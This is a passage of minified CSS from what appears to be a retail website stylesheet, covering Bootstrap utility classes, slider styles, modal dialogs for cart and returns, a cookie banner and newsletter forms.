rtant}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light,.font-weight-lighter,.font-weight-normal{font-weight:300!important}.font-weight-bold,.font-weight-bolder{font-weight:500!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#231f20!important}a.text-primary:focus,a.text-primary:hover{color:#000!important}.text-secondary{color:#f7f7f7!important}a.text-secondary:focus,a.text-secondary:hover{color:#d1d1d1!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#eaab00!important}a.text-warning:focus,a.text-warning:hover{color:#9e7300!important}.text-danger{color:#d20000!important}a.text-danger:focus,a.text-danger:hover{color:#860000!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#231f20!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-body{color:#231f20!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}:root{--navbar-expand-breakpoint:1020px}.anchor-target{position:absolute;opacity:0;pointer-events:none;z-index:-1;display:block}.img-fluid{width:100%}.container-fluid{max-width:1550px;margin-left:auto;margin-right:auto}.no-gutters{margin-right:0!important;margin-left:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.container,.container-fluid{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}@media (min-width:576px){.container,.container-fluid{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:768px){.container,.container-fluid{padding-right:15px;padding-left:15px}.row{margin-right:-15px;margin-left:-15px}.col,[class*=col-]{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container,.container-fluid{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}@media (min-width:1200px){.container,.container-fluid{padding-right:25px;padding-left:25px}.row{margin-right:-25px;margin-left:-25px}.col,[class*=col-]{padding-right:25px;padding-left:25px}}.btn{text-transform:uppercase}.swal-wide{width:90%!important}@media (min-width:992px){.swal-wide{width:70%!important}}.h1.section-title,.h2.section-title,.h3.section-title,.h4.section-title,.h5.section-title,.h6.section-title,h1.section-title,h2.section-title,h3.section-title,h4.section-title,h5.section-title,h6.section-title{position:relative}::selection{background:#eaab00}::-moz-selection{background:#eaab00}.full-row-bg{background-color:#f2f2f2}.btn-arrow-right{padding-right:30px;background-size:auto 11px;background-image:url([data-uri]);background-position:calc(100% - 10px) 50%;background-repeat:no-repeat}.lazyload,.lazyloading{opacity:.01}.lazyloaded{opacity:1;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1)}img[data-src],img[data-srcset]{display:block;min-height:1px}main.wrap{padding-top:100px}select.form-control{padding-top:10px;padding-bottom:10px}.btn.btn-disable-on-loading{position:relative}.btn.btn-disable-on-loading:after{content:"";background-image:url("[data-uri]");background-size:20px 20px;background-repeat:no-repeat;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:20px;width:20px;pointer-events:none;opacity:0;-webkit-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .3s cubic-bezier(.26,1.04,.54,1);transition:opacity .3s cubic-bezier(.26,1.04,.54,1)}.btn.btn-disable-on-loading.loading{opacity:1;text-indent:-10000px}.btn.btn-disable-on-loading.loading:after{opacity:1}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.btn.btn-disable-on-loading:after{background-image:url([data-uri])}.btn.btn-disable-on-loading.btn-warning:after{background-image:url([data-uri])}}.mt-50{margin-top:50px}.mt-40{margin-top:40px}.mt-30{margin-top:30px}.mt-25{margin-top:25px}.mt-20{margin-top:20px}.mt-15{margin-top:15px}.mt-10{margin-top:10px}.mt-5{margin-top:5px}.mt-0{margin-top:0}.mb-50{margin-bottom:50px}.mb-40{margin-bottom:40px}.mb-30{margin-bottom:30px}.mb-25{margin-bottom:25px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}.mb-10{margin-bottom:10px}.mb-5{margin-bottom:5px}.mb-0{margin-bottom:0}.swal-size-xlg{width:50%!important}.ui-menu.ui-widget.ui-widget-content.ui-autocomplete.ui-front{z-index:999999}@media only screen and (max-width:600px){.swal-size-xlg{width:100%!important}}.swal2-container{padding:30px 15px}@media (min-width:576px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:768px){.swal2-container{padding-top:30px;padding-bottom:30px}}@media (min-width:992px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:1200px){.swal2-container{padding-top:50px;padding-bottom:50px}}@media (min-width:576px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:768px){.swal2-container{padding-left:15px;padding-right:15px}}@media (min-width:992px){.swal2-container{padding-left:25px;padding-right:25px}}@media (min-width:1200px){.swal2-container{padding-left:25px;padding-right:25px}}.swal2-container.swal2-shown{background-color:hsla(0,0%,100%,.8)}.swal2-popup{border:1px solid #c7c7c7;padding:15px;width:520px;border-radius:3px}@media (min-width:576px){.swal2-popup{padding:25px}}@media (min-width:768px){.swal2-popup{padding:15px}}@media (min-width:992px){.swal2-popup{padding:25px}}@media (min-width:1200px){.swal2-popup{padding:25px}}.swal2-popup .swal2-content{color:#231f20;font-size:1rem}.swal2-popup .swal2-content td.normal{font-weight:400!important}.swal2-popup .swal2-content .alert{margin-top:20px;position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.swal2-popup .swal2-content .alert.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.swal2-popup .swal2-content .alert.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.swal2-popup .swal2-title{text-transform:uppercase;font-weight:500;color:#231f20;margin:0 0 20px;font-size:1rem}.swal2-popup .swal2-actions{margin:30px auto 0}.swal2-popup .swal2-actions .btn{min-width:126px;margin:0 10px 15px}@media (min-width:576px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal{width:640px}@media (min-width:768px){.swal2-popup.cart-modal .swal2-content .row{margin-top:20px}}@media (max-width:767.98px){.swal2-popup.cart-modal .swal2-content .row .details{margin-top:20px}}.swal2-popup.cart-modal .swal2-content .row img{width:150px}.swal2-popup.cart-modal .swal2-content .row p{margin-bottom:13px;text-align:left}.swal2-popup.cart-modal .swal2-content .row p strong{text-transform:uppercase;font-size:.9375rem}.swal2-popup.cart-modal .swal2-content .row p:last-child{margin-bottom:0}.swal2-popup.cart-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.cart-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.cart-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.cart-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.size-guide-modal{width:720px}.swal2-popup.size-guide-modal .swal2-content iframe{height:46vh;max-height:500px;min-height:200px}.swal2-popup.size-guide-modal .swal2-actions{margin-top:20px}.swal2-popup.return-request-modal #swal2-content{text-align:left}.swal2-popup.return-request-modal #swal2-content textarea{min-height:80px}.swal2-popup.return-request-modal #swal2-content .form-group:last-child{margin-bottom:0}.swal2-popup.return-request-modal #swal2-content .error{color:#d20000;font-size:.9375rem}.swal2-popup.return-request-modal .swal2-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-left:0;margin-right:0}.swal2-popup.return-request-modal .swal2-actions .btn{margin-left:0;margin-right:0;margin-bottom:15px;width:100%}@media (min-width:576px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:768px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:15px}}@media (min-width:992px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}@media (min-width:1200px){.swal2-popup.return-request-modal .swal2-actions .btn{margin-bottom:25px}}.swal2-popup.return-request-modal .swal2-actions .btn:last-child{margin-bottom:0}.swal2-popup.video-player-modal{width:1440px;border:none;background-color:transparent}.swal2-popup.video-player-modal .swal2-actions,.swal2-popup.video-player-modal .swal2-header{display:none!important}.swal2-popup.video-player-modal .video-container{position:relative;padding-bottom:56.25%}.swal2-popup.video-player-modal .video-container video{position:absolute;width:100%;height:auto;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.swal2-show{-webkit-animation:swal2-show easing(quartOut) .2s;-o-animation:swal2-show .2s easing(quartOut);animation:swal2-show easing(quartOut) .2s}.swal2-hide{-webkit-animation:swal2-hide easing(quartOut) .11s forwards;-o-animation:swal2-hide .11s easing(quartOut) forwards;animation:swal2-hide easing(quartOut) .11s forwards}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-o-keyframes swal2-show{0%{-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-o-transform:scale(1.02);transform:scale(1.02)}80%{-o-transform:scale(.98);transform:scale(.98)}to{-o-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-show{0%{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}45%{-webkit-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}80%{-webkit-transform:scale(.98);-o-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);opacity:0}}@-o-keyframes swal2-hide{0%{-o-transform:scale(1);transform:scale(1);opacity:1}to{-o-transform:scale(.7);transform:scale(.7);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0}}.rounded-arrow-button{position:relative;border-radius:100%;background-color:hsla(0,0%,100%,.6);padding:0;line-height:1;width:30px;height:30px}@media (min-width:576px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:768px){.rounded-arrow-button{width:30px;height:30px}}@media (min-width:992px){.rounded-arrow-button{width:40px;height:40px}}@media (min-width:1200px){.rounded-arrow-button{width:50px;height:50px}}.rounded-arrow-button svg{width:33%;height:auto;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rounded-arrow-button svg,.rounded-arrow-button svg polygon{-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1)}.rounded-arrow-button svg polygon{fill:#231f20}.rounded-arrow-button:hover svg polygon{fill:#eaab00}.form-control{padding-left:.625rem;padding-right:.625rem}@media (min-width:576px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}@media (min-width:768px){.form-control{padding-left:.625rem;padding-right:.625rem}}@media (min-width:992px){.form-control{padding-left:1.25rem;padding-right:1.25rem}}.emb-cp-dialog{position:fixed;bottom:-1px;display:block;z-index:90000;border-top:2px solid #eaab00;background-color:#fff;width:100%;left:0;font-size:.8125rem}.emb-cp-dialog .row{padding-top:20px;padding-bottom:20px}.emb-cp-dialog h5{font-size:.8125rem;margin-bottom:5px}.emb-cp-dialog ul{padding:0;margin:5px 0 0}.emb-cp-dialog ul li{list-style:none}.emb-cp-dialog ul li a{text-decoration:underline}.emb-cp-dialog #embCpDialogCookiesContinue{display:inline-block;margin-top:20px}@media (min-width:768px){.emb-cp-dialog #embCpDialogCookiesContinue{margin-top:0}}.emb-cp-dialog p{margin:0}#acocuntNewsletterForm h3,#newsletterForm h3{font-size:.9375rem;text-transform:uppercase;margin-bottom:20px}@media (min-width:992px){#acocuntNewsletterForm h3,#newsletterForm h3{margin-bottom:25px}}#acocuntNewsletterForm form,#newsletterForm form{margin:0 auto}@media (min-width:768px){#acocuntNewsletterForm form,#newsletterForm form{max-width:640px}}@media (min-width:992px){#acocuntNewsletterForm form,#newsletterForm form{max-width:440px}}#acocuntNewsletterForm form button.btn,#newsletterForm form button.btn{min-width:150px;text-align:center;border-bottom-right-radius:3px;border-top-right-radius:3px;border-width:1px;border-color:#c7c7c7}#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox{padding-left:34px;margin:26px auto 0}@media (min-width:768px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox{max-width:684px}}@media (min-width:992px){#acocuntNewsletterForm form .custom-checkbox,#newsletterForm form .custom-checkbox{max-width:484px}}#acocuntNewsletterForm form .custom-checkbox label,#newsletterForm form .custom-checkbox label{font-size:.625rem}#acocuntNewsletterForm form .custom-checkbox label:after,#acocuntNewsletterForm form .custom-checkbox label:before,#newsletterForm form .custom-checkbox label:after,#newsletterForm form .custom-checkbox label:before{left:-34px}#acocuntNewsletterForm form .custom-checkbox a,#newsletterForm form .custom-checkbox 